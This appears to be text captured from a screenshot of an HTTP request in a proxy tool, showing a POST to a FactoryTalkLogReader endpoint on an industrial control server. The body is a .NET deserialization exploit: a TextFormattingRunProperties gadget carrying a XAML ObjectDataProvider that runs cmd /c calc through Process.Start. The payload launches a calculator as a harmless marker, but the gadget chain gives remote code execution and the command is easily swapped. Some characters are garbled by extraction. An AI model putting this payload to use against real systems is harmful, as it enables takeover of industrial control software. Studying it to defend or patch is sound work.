 请求
Pretty 原始 \n Actions
1 POST /FactoryTalkLogReader HTTP/1.1
2 Connection: close
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 User-Agent: python-requests/2.23.0
6 Content-Length: 837
7 Content-Type: application/octet-stream
8 Host: 172.16.16.14:4
9 Expect:
10
11 □□□□^Microsoft.PowerShell.Editor, Version=3.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35BMicrosoft.VisualStudio.Text.Formatting.TextFormattingRunPrope
ForegroundBrush□<ResourceDictionary
12 xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
13 xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
14 xmlns:System="clr-namespace:System;assembly=mscorlib"
15 xmlns:Diag="clr-namespace:System.Diagnostics;assembly=system">
16 <ObjectDataProvider x:Key="LaunchCalc" ObjectType = "{ x:Type Diag:Process}" MethodName =
"Start" >
17 <ObjectDataProvider.MethodParameters>
18 <System:String>cmd</System:String>
19 <System:String>/c "calc"</System:String>
20 </ObjectDataProvider.MethodParameters>
21 </ObjectDataProvider>
22 </ResourceDictionary>